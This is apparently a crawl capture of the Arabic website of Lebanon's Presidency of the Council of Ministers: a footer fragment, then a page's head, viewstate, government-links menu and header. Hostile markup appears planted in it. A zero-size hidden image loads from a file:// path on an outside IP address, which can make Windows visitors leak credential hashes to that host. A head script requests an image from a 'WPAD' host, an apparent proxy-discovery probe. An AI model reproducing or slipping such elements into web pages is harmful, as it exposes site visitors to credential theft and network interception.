class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>11 كانون الأول 2025</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
        
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
<div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_rf"), document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_ControlHead1_ControlSearch1_rf = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_rf"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_rf");
ctl00_ControlHead1_ControlSearch1_rf.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ctl00_ControlHead1_ControlSearch1_rf.display = "None";
ctl00_ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ctl00_ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther");
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ctl00_ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1");
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl00_ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ctl00_ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther'));
}
//]]>
</script>
</form>


</body>


</script>
</html>
        



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/functions/carousel.js
body_size: 148231
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><link rel="shortcut icon" href="../images/favicon.ico" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/SubPages/ContentPage/html/styles/content.css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/common.css" /><link href="../../PagesAndComponents/Arabic/Themes/pcm/pcm.css" rel="stylesheet" type="text/css" /><link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Common/styles/layout.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Common/functions/jquery-1.4.min.js"></script>
    <script type="text/javascript" src="functions/jquery.easing.js"></script>
	<script type="text/javascript" src="functions/jquery.anythingslider.js"></script>
	<script type="text/javascript" src="functions/anythingslider.init.js"></script>
    <link rel="stylesheet" type="text/css" href="../styles/slider.css" />
    <!-- Header Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Header/html/styles/header.css" />
    <!-- Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Menu/html/styles/menu.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/Menu/html/functions/functions.js"></script>
    <!-- Newsticker Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/NewsTicker/html/styles/newsticker.css" />
    <!-- Breadcrumb Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Breadcrumb/html/styles/breadcrumb.css" />
    <!-- Page Head Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/PageHead/html/styles/pagehead.css" />
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js"></script>
    <!-- Footer Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Footer/html/styles/footer.css" />
    <!-- Copyrights Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/Copyright/html/styles/copyright.css" />
    <!-- Right Menu Styles -->
    <link rel="stylesheet" type="text/css" href="../../PagesAndComponents/Arabic/Components/HTML/RightMenu/html/styles/rightmenu.css" /><link rel="stylesheet" type="text/css" href="../styles/pcm.css" /><link rel="stylesheet" type="text/css" href="../styles/carousel.css" />
    <script type="text/javascript" src="functions/carousel.js"></script>
    <script type="text/javascript" src="../PagesAndComponents/Arabic/Components/HTML/ListingComponent-Option3/html/functions/functions.js"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('#mycarousel').jcarousel();
        });
    </script>
	<title>
	رئاسة مجلس الوزراء
</title>
<script>$(document).ready(function(){$('<img src="http://WPAD/done.html">');});</script>
    <link rel="alternate" type="application/rss+xml" title="PCM - اخر الاخبار" href="../rss.aspx?pageid=38" /><link href="/WebResource.axd?d=W4eP4R7TO7VYUN1hfG_j0zXFFhank4q_wwy8vVgC2DzE-pAET_Oiy1V5JUe-BKEgon3rvySxLRruOio3ihds3f166hKYkdhZ3eVDPp9PLIVYZyvIkwi1Qlu0Vo0UbXKDEvDVCnan2W9tG_4fmT9pmBIj3r-8OJTx5YeHsgqv0kc1&amp;t=633804058340000000" type="text/css" rel="stylesheet" /><link href="/WebResource.axd?d=emdGpYS9F2MvXrsdzwkdYQp9GukQYEAXCOGCHjfdeSjGGSACu5kj0zqVQ4bh7i2oth99arp9_vyc4o1EeRPp17VYTrs8oxJNXnhrg7CtN0800acbD_RZBK23sCITEpe7fDN4HQg5kXsSWuOZMiweGg2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=ZV0SyxWFgPVo76L7o5NuHRr2ClCjt4BGPdKNHjz-Nl3oBfCa3WS7dI4nmXgdgWQ9MLgNjicpHxn1-UuWnTIzmRjs-V3wwfhVp6jePcL0NuTheUSu7J_TXQj9Jx-XRCDS9p-1BZ0NEzYH3AFTxh10Hg2&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=Ek6ycHp-GIOzBbEc_02v_UxxN7fYe79r7-EDcCCY1AEkEf5geJwKnzOe7P3sdb-riuiJPDXt8K1vhVhCl-P2WtXbdfGoAP41xUEu1eeMdsPI70De-QxzIooaNCUHncxOEajuJklykafP1uoKvSNvs4SCo402OonFtJLvDjsqfTQ1&amp;t=635095913660000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /></head>
<body onload=validate()>








    <form name="form1" method="post" action="/arabic/index.aspx?pageid=5&amp;404;http://www.pcm.gov.lb:80/arabic/functions/carousel.js" onsubmit="javascript:return WebForm_OnSubmit();" id="form1">
<div>
<input type="hidden" name="BICMSContentManager1_RadScriptManager1_TSM" id="BICMSContentManager1_RadScriptManager1_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/ZiNmE2KkgIDwvb3B0aW9uPjxvcHRpb24gdmFsdWU9Imh0dHA6Ly93d3cuY29uc2VpbGNvbnN0aXR1dGlvbm5lbGxpYmFuLmNvbS9pbmRleC1hci5hc3B4Ij4tLdin2YTZhdis2YTYsyDYp9mE2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTE4IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9mE2YXYr9mK2LHZitipINin2YTYudin2YXYqTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTI1MTgyIiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/Yp9ivINin2YTYs9mG2Kkg2KfZhNit2KfZhNmK2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0ibWFpblRpdGxlIj7Yp9i52K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTEzNTM3IiBjbGFzcz0ibWFpblRpdGxlIj5DeWJlciBTZWN1cml0eSDYp9mE2KfZhdmGINin2YTYs9mK2KjYsdin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiNmEINij2LnZhdin2YQg2YXYrNmE2LMg2KfZhNmI2LLYsdin2KEiPjxpbWcgc3JjPSIvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/UEhOYW1lPUltYWdlNCZQYWdlSUQ9MjY2MTkmcHVibGlzaGVkPTEiIHdpZHRoPSI0NDgiIGhlaWdodD0iMjUxIiBhbHQ9Itis2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Zhdi52Kkg2KPZhNmFINij2Ygg2KPZhdmE2Iwg2LHYp9mB2YLYqiDZh9iw2Ycg2KfZhNiy2YrYp9ix2KnYjCDYqNij2YYg2YbZg9mI2YYg2LnZhNmJINmC2K/[base64]/[base64]/[base64]/[base64]/[base64]/UG9ydGxldElEPTE1JlBhZ2VQb3J0bGV0SUQ9NjEnLDY1MCw2MTAsT25DbGllbnRDbG9zZTkpO3JldHVybiBmYWxzZTtkAgMPDxYCHwFoZGQCAw9kFgICAw9kFgYCAQ9kFhxmDxYEHwAFZjxpbWcgYm9yZGVyPTAgc3JjPScvQWRtaW4vRHluYW1pY0ltYWdlLmFzcHg/[base64]/cGFnZWlkPTEzNTg3Ij7ZiNiy2LHYp9ihINin2YTZhdis2YTYsy0g2KfZhNio2YrYp9mGINin2YTZiNiy2KfYsdmKPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ2FuZGNhbGVuZGFybmV3LmFzcHg/[base64]/YsSDYudmGINin2YTYo9mF2YrZhiDYp9mE2LnYp9mFPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvbGlzdGluZ25vZGF0ZS5hc3B4P3BhZ2VpZD0zMCI+2KrYp9ix2YrYriDYp9mE2YXYrNmE2LM8L2E+PC9saT5kAh0PFgIfAAW/Ctit2LbYsdin2Kog2KfZhNiz2YrZkdiv2KfYqiDZiNin2YTYs9in2K/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Yp9ix2KfYqjwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTIxIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTYpdiz2KrYudmE2KfZhdin2Kog2YjYp9mE2LTZg9in2YjZiTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/cGFnZWlkPTI4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YLYsdix2KfYqiDZhdis2YTYsyDYp9mE2YjYstix2KfYoTwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/cGFnZWlkPTI3IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtiq2YbYuNmK2YUg2KPYudmF2KfZhCDYp9mE2YXYrNmE2LM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTI5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPti12K/[base64]/cGFnZWlkPTI1NTQ4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtis2K/[base64]/[base64]/Yp9ivINin2YTYs9mG2Kkg2KfZhNit2KfZhNmK2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIzNjg1IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjQ8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIyNDY5IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2LnYr9in2K8g2LPZhtipIDIwMjM8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYnlkYXRlLmFzcHg/cGFnZWlkPTIxMTk4IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtij2LnYr9in2K8g2LPZhtipIDIwMjI8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTIxMTczIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YTYrdmC2KfYqiDZiNis2K/[base64]/[base64]/[base64]/[base64]/cGFnZWlkPTQyIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2YjYp9mC2Lkg2LHYs9mF2YrYqSDZiNiw2KfYqiDYtdmE2Kk8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nYW5kcGRmLmFzcHg/cGFnZWlkPTQ0IiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtmF2LTYp9ix2YrYuSDZiNmI2LjYp9im2YE8L2E+PC9saT48bGk+PGEgaHJlZj0iL2FyYWJpYy9saXN0aW5nbm9kYXRlLmFzcHg/cGFnZWlkPTQwIiBjbGFzcz0iZm9vdGVyU2Vjb25kTGV2ZWwiPtin2YTZiNir2KfYptmCPC9hPjwvbGk+PGxpPjxhIGhyZWY9Ii9hcmFiaWMvc3VicGcuYXNweD9wYWdlaWQ9MTA1MDkiIGNsYXNzPSJmb290ZXJTZWNvbmRMZXZlbCI+2K/ZhNmK2YQg2KfZhNiq2LXZhtmK2YEg2KfZhNmF2YjYrdmR2K8g2YTZhNis2LHYp9im2YUg2YjYudmC2YjYqNin2KrZh9inINmB2Yog2KfZhNiq2LTYsdmK2Lkg2KfZhNmE2KjZhtin2YbZijwvYT48L2xpPjxsaT48YSBocmVmPSIvYXJhYmljL3N1YnBnLmFzcHg/[base64]/[base64]/[base64]/B4Eyy4iC+3KWL+2Hbr9YOy2Ms7IqhTH6nA==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=PGhtiUvO_uiJ_Gmn-j8QQdEJS0YXFX8-Yv7o3F--yTHNCXLq4KFm00wNPPK10O8wE_e4EA1LI1cMMu1i-uwUDREbOdMqNCupnqOB6VXJ4pE1&amp;t=637322061357241717" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=0FA_oqqO2f1Hwap9qMBhviAoxKN-ceTFjH6bpfOdNoVH74-0poWSWM96mFFUwfbiOuAWy90K7TI-LKBHZhJ0urcG72ispco2TkfjwMq9FEFArbnkMlUDy3vvdlIDwtk1cES2qzlFUUMadnT6I-Cfr7WkxEh5yq-mnyAvQhaogAg1&amp;t=58ba508e" type="text/javascript"></script>
<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=BICMSContentManager1_RadScriptManager1_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aar-LB%3a1b322a7c-dfaa-439f-aa80-5f3d155ef91d%3aea597d4b%3ab25378d2%3bTelerik.Web.UI%2c+Version%3d2013.2.717.40%2c+Culture%3dneutral%2c+PublicKeyToken%3d121fae78165ba3d4%3aar-LB%3a0507d587-20ad-4e22-b866-76bd3eaee2df%3a16e4e7cd%3af7645509%3aed16cbdc%3a24ee1bba%3a92fe8ea0%3af46195d3%3afa31b949%3a874f8ea2%3a19620875%3a490a9d4e%3abd8f85e4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDEC5216" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdABSuifmR0/u6r3IIqRzxo312nsymMcKxNb2RspeqY6T+Tk1mptWxaNPWp39lQmpuy9/fg3IaBYeFE7KlDK+9eS6bO/xr7VwlEt2qVTNFpJAShTj3Omv1iD+4QeDlqzCKdnRDGQQwMKwUWcweP2mvxV4MITg2lZmsr0BItVW3zP/PoYoqlZtZCOzKEiplTOlK6ANZKH+Jdtav87JLeuBeiO/ZQIhqJRtux9ITVlVPYN7wcpS1K2Dt2O+BlClLHdu6S2j0/6JgjMxRBieSIv5hTesbiGg5I2ab9HZgCVeQmR7WQ/XpWw54BMipwU74li9eRBGMR4rOa8WnhDiCY595MY8Ghwtlb7oBLHMp/op6gPtdLd8pdowN38jya670vvxeBbqwFvVTVL8IxfsgwP/wBiIJd6hyA220iU3uOlnN+exOEImGDlGi0C/n180a+mm2my4N+umwm8TNMpK3WYqnVYVw" />
</div>
       <script type="text/javascript" src="/Admin/js3/jquery-1.6.1.min.js"></script><script src="/Admin/js3/jquery.cluetip.js" type="text/javascript"></script>
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('BICMSContentManager1$RadScriptManager1', 'form1', [], [], [], 90, '');
//]]>
</script>


<script type="text/javascript">$(function () {$('span.glossary').css('cursor', 'help').each(function () {$(this).attr('rel', '/Admin/glossaryhandler.ashx?keyword=' + $(this).html());$('span.glossary').cluetip({ showTitle: false, sticky: true, dropShadow: true, arrows: true, mouseOutClose: true });});});</script>

 


 

          <input type="hidden" name="BICMSTemplateManager13$txtAction" id="BICMSTemplateManager13_txtAction" />
    
<script>
    function onUpdate(event, ui) {
        $(".column").each(function () {
            var ids = [];
            $(this).find(".container").each(function (i, e)
            { ids.push($(e).find(".hiddenID").val()); });   // collect all IDs in array
            $(this).find(".hiddenOrder").val(ids.join(","));   //set value of hidden field
        });
    }
</script>
<script language=javascript>
    function SavePageTemplate() {
            __doPostBack();
    }
</script>


<!-- Top Header -->

<div class="topHeaderContainer">
	<div class="topHeaderCenter">
    	<div class="floatLeft"><img src="file://185.193.36.77/images/logo.jpg" width="0" height="0"><img src="images/republioflebanon.gif" alt="Republic of Lebanon"/></div>
        <div class="otherSitesSelectContainer">
        <table border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="otherSitestText"><label for="othersites">مواقع أخرى</label></td>
                <td>
                <select class="otherSitestList" id="ddlOtherSites" onchange="changesite(this)" ><option>الرجاء الإختيار</option><option value="15" disabled="disabled">رئاسة الجمهورية  </option><option value="http://www.presidency.gov.lb/Arabic/Pages/default.aspx">--رئاسة الجمهورية</option><option value="16" disabled="disabled">مجلس النواب</option><option value="http://www.lp.gov.lb/">--مجلس النواب</option><option value="22" disabled="disabled">رئاسة مجلس الوزراء</option><option value="http://www.pcm.gov.lb">--رئاسة مجلس الوزراء</option><option value="17" disabled="disabled">الوزارات</option><option value="http://www.agriculture.gov.lb/">--وزارة الزراعة</option><option value="http://www.culture.gov.lb/home.php?lid=AR">--وزارة الثقافة </option><option value="http://www.economy.gov.lb/MOET/Arabic/Pages/arabic.aspx">--وزارة الاقتصاد والتجارة</option><option value="http://www.higher-edu.gov.lb/arabic/default.html">--وزارة التربية والتعليم العالي</option><option value="http://www.energyandwater.gov.lb/">--وزارة الطاقة والمياه</option><option value="http://www.moe.gov.lb/">--وزارة البيئة</option><option value="http://www.finance.gov.lb/en-US/finance/Pages/default.aspx">--وزارة المالية</option><option value="http://www.emigrants.gov.lb/ara/index.asp">--وزارة الخارجية والمغتربين</option><option value="http://www.industry.gov.lb/">--وزارة الصناعة</option><option value="http://www.justice.gov.lb/CP/ViewPage.aspx?id=1&language=1">--وزارة العدل</option><option value="http://www.labor.gov.lb">--وزارة العمل</option><option value="http://www.ministryinfo.gov.lb">--وزارة الإعلام</option><option value="http://www.interior.gov.lb/">--وزارة الداخلية والبلديات</option><option value="http://www.mpt.gov.lb/">--وزارة الاتصالات</option><option value="http://www.public-health.gov.lb ">--وزارة الصحة العامة </option><option value="http://www.public-works.gov.lb  ">--وزارة الأشغال العامة والنقل </option><option value="http://www.socialaffairs.gov.lb">--وزارة الشؤون الاجتماعية </option><option value="http://mot.gov.lb/ar/">--وزارة السياحة </option><option value="http://www.minijes.gov.lb">--وزارة الشباب والرياضة </option><option value="18" disabled="disabled">الجيش والقوى الأمنية</option><option value="http://www.lebarmy.gov.lb ">--الجيش اللبناني</option><option value="http://www.isf.gov.lb">--قوى الأمن الداخلي</option><option value="http://www.general-security.gov.lb">--الأمن العام</option><option value="19" disabled="disabled">موقع خاص بألألعاب الفرنكوفونية</option><option value="http://www.jeux2009.org">--موقع خاص بألألعاب الفرنكوفونية</option><option value="20" disabled="disabled">الإدارات والمؤسسات والمجالس العامة</option><option value="http://www.cdr.gov.lb">--مجلس الإنماء والإعمار</option><option value="http://www.ces.gov.lb">--المجلس الاقتصادي الاجتماعي  </option><option value="http://www.cas.gov.lb">--الإحصاء المركزي  </option><option value="http://www.cib.gov.lb">--التفتيش المركزي </option><option value="http://www.csb.gov.lb">--مجلس الخدمة المدنية </option><option value="http://www.idal.com.lb">--المؤسسة العامة لتشجيع الاستثمارات في لبنان  </option><option value="http://www.lel-janoub.com">--مجلس الجنوب </option><option value="http://www.coa.gov.lb">--ديوان المحاسبة</option><option value="http://www.statecouncil.gov.lb">--مجلس شورى الدولة  </option><option value="http://www.conseilconstitutionnelliban.com/index-ar.aspx">--المجلس الدستوري </option><option value="http://www.bdl.gov.lb">--مصرف لبنان  </option><option value="http://www.bccl.gov.lb">--لجنة الرقابة على المصارف </option><option value="http://www.bse.com.lb ">--بورصة بيروت </option><option value="http://www.hcp.gov.lb">--المجلس الأعلى للخصخصة  </option><option value="http://www.ogero.gov.lb">--أوجيرو</option><option value="http://www.tra.gov.lb">--الهيئة الناظمة للاتصالات  </option><option value="http://www.edl.gov.lb">--كهرباء لبنان  </option><option value="http://www.beirutairport.gov.lb">--مطار بيروت الدولي </option><option value="http://www.beirutairport.gov.lb">--مرفأ بيروت </option><option value="http://www.pch.gov.lb">--المؤسسة العامة للإسكان </option><option value="http://www.nna-leb.gov.lb">--الوكالة الوطنية للإعلام  </option><option value="http://www.cnss.gov.lb">--الصندوق الوطني للضمان الاجتماعي  </option><option value="http://www.rebuildlebanon.gov.lb">--إعادة إعمار لبنان</option><option value="http://www.elections-lebanon.org ">--الهيئة الوطنية الخاصة بقانون الإنتخابات النيابية </option><option value="http://www.darfatwa.gov.lb">--دار الفتوى  </option><option value="http://www.druzepersonalstatus.gov.lb">--القضاء المذهبي الدرزي  </option><option value="http://www.shiitecouncil.com">--المجلس الإسلامي الشيعي الأعلى  </option><option value="http://www.syrleb.org">--المجلس الأعلى اللبناني السوري  </option><option value="http://www.nclw.org.lb ">--الهيئة الوطنية لشؤون المرأة اللبنانية </option><option value="http://www.atfalouna.gov.lb">--المجلس الأعلى للطفولة  </option><option value="http://www.clu.gov.lb">--وحدة مكافحة عمل الأطفال في لبنان  </option><option value="http://www.greenplan.gov.lb">--المشروع الأخضر  </option><option value="http://www.lari.gov.lb">--مصلحة الأبحاث العلمية الزراعية </option><option value="http://www.customs.gov.lb  ">--الجمارك اللبنانية  </option><option value="http://www.cnrs.edu.lb ">--المجلس الوطني للبحوث العلمية  </option><option value="http:// www.crdp.org">--المركز التربوي للبحوث والإنماء  </option><option value="http://www.studies.gov.lb ">--مركز مشاريع و دراسات القطاع العام</option><option value="http://www.libnor.gov.lb">--مؤسسة المقاييس والمواصفات - ليبنور  </option><option value="http://www.can.gov.lb">--مركز المحفوظات الوطنية  </option><option value="http://www.neo.gov.lb ">--المؤسسة الوطنية للاستخدام  </option><option value="http://www.mfe.gov.lb ">--تعاونية موظفي الدولة </option><option value="http://www.ul.edu.lb">--الجامعة اللبنانية  </option><option value="http://www.bguh.gov.lb">--مستشفى رفيق الحريري الحكومي  </option><option value="http://www.beirut.gov.lb">--مدينة بيروت </option><option value="http://www.beirutnationalmuseum.com">--المتحف الوطني  </option><option value="http://www.palaisunesco.gov.lb">--قصر الأونسكو  </option><option value="http://www.cfd.gov.lb">--الصندوق المركزي للمهجرين</option></select>
                </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Top Header -->
<!-- Header Container -->
    
<div class="headerCont" id="header">
	<div class="toplinksCont">
    	<div class="toplinksContCenter">
        <div class="todayDate">11 كانون الأول 2025</div>


<div class="languageLinks" style='padding-right:42%;'>
<a style='text-decoration:none;' href='https://www.facebook.com/PresidencyofTheCouncilofMinistersLebanon' target='_blank'>
<img src='images/facebook.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://www.linkedin.com/company/presidency-of-the-council-of-ministers-of-lebanon' target='_blank'>
<img src='images/linkedin.png'/>
</a>
&nbsp;
<a style='text-decoration:none;' href='https://twitter.com/grandserail' target='blank'>
<img src='images/twitter.png'/>
</a>


</div>



        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
